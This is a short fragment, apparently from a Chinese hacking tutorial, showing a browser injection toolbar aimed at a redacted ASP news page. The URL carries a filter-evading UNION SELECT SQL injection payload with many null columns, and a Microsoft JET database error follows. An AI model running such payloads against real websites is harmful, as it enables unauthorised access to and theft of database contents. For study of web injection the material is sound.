 Load URL
http://www
.com/news/sho
.asp?id=14+aNd+1=2+UniOn+sElect+null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Microsoft JET Database Engine 错误 '80004005'
查询输入必须包含至少一个表或查询。
news/sho
.asp，行 14
HACK学习呀